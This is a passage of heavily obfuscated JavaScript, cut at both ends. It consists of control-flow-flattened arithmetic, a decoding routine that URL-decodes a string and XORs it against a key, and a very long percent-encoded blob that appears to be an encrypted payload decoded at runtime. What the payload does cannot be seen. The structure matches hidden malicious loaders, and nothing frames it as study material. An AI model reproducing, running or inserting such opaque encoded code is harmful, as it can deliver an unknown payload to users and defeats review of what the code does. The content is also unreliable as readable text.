(262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%1